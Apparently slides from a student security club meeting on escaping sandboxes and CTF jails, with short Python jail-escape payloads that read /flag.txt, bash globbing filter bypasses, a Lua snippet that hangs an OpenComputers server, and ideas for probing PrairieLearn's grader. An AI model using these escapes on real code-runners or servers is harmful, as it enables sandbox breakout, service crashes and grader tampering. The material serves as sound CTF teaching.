

Nathan + Husnain

# MEETING FLAG

sigpwny{cant\_contain\_us}

# BIG IDEA

- Sandbox = "isolated environment"
- Examples:
  - Antivirus executes in sandboxed filesystem
  - Hackerrank/PrarieLearn executes your python
    - Python shouldn't be able to modify website
    - Python shouldn't be able to modify results/read test cases
  - OpenComputers allows lua code
    - Lua code shouldn't be able to access server files
    - Lua code shouldn't crash server
  - CTF jails allow arbitrary code with limitations
    - Code shouldn't be able to read flag.txt!
- Goal is to escape!



# CTF JAILS

- Type 1: Source limitation
  - Only allow certain characters in submission
  - Source code meets some criteria
  - Solution: Get clever with niche language features
- Type 2: Environment limitation
  - Execution environment removes functions/variables
    - Can't call open() or read()
  - Solution: Get references to functions another way

# CTF JAILS

```
#Flag is at /flag.txt

def is_bad(user_input):
   banned = '"*'

for c in banned:
   if c in user_input:
      return True

return False
```

```
import os; os.system("cat /flag.txt")
```

```
print(open("/flag.txt").read())
```

# CTF JAILS

Offshift CTF 2021 pyjail

```
exec(user_input, {'globals': globals(), '__builtins__': {}}, {'print':print})
```

```
print(globals['__builtins__'].__import__('os').popen('cat /flag.txt').read())
```

### What is Bash?

#### bash(1) - Linux man page

#### Name

bash - GNU Bourne-Again SHell

#### **Synopsis**

bash [options] [file]

#### Copyright

Bash is Copyright © 1989-2009 by the Free Software Foundation, Inc.

#### **Description**

**Bash** is an **sh**-compatible command language interpreter that executes commands read from the standard input or from a file. **Bash** also incorporates useful features from the *Korn* and *C* shells (**ksh** and **csh**).

**Bash** is intended to be a conformant implementation of the Shell and Utilities portion of the IEEE POSIX specification (IEEE Standard 1003.1). **Bash** can be configured to be POSIX-conformant by default.

# Very powerful...

the horrors of "rm -rf /"

## ...and actual security vulnerabilities are possible!

- case and point: <u>Shellshock</u>
  - bug in Bash that was present since 1989, announced in 2014
  - (very brief explanation): works by using environment variables maliciously
- smaller examples of attacks
  - command injection if you don't properly sanitize user input, an attacker can do bad things including reading arbitrary files, getting root on the box, etc.

## Bash Jail Tips

- Redirection (0,1,2 stdin/out/err)
  - echo "hello" 1>&2 (redirects "hello" to stderr because stdout is not shown)
- Globbing
  - cat /\*.txt if "flag" is banned
  - cat /????.txt if "flag" and "\*" are banned
- Other techniques: Brace Expansion, Using other services

## OPENCOMPUTERS

Can we exploit the host or crash the server?

```
if rawget(mt, "__gc") ~= nil then -- If __gc is set to ANYTHING not `nil`, we're gonna have issues
    -- Garbage collector callbacks apparently can't be sandboxed after
    -- all, because hooks are disabled while they're running. So we just
    -- disable them altogether by default.
```

#### crash.lua

```
a = setmetatable({}, {})
getmetatable(a).__gc = function(self) while true do end end
```

## PRARIELEARN

Can we pass any python test case?

- PrarieLearn is open source
  - https://github.com/PrairieLearn/PrairieLearn
- PrarieLearn executes your python in a docker container
  - O How does it verify the python submission was correct?
  - How does it sandbox python code from the test code?
  - o Can we tamper with results?
- Do NOT try exploits on school instances or you will face disciplinary/legal action. Try
  exploits on locally hosted instances only.
- If you find something, submit an issue or create a pull request! Let's make PrarieLearn more secure!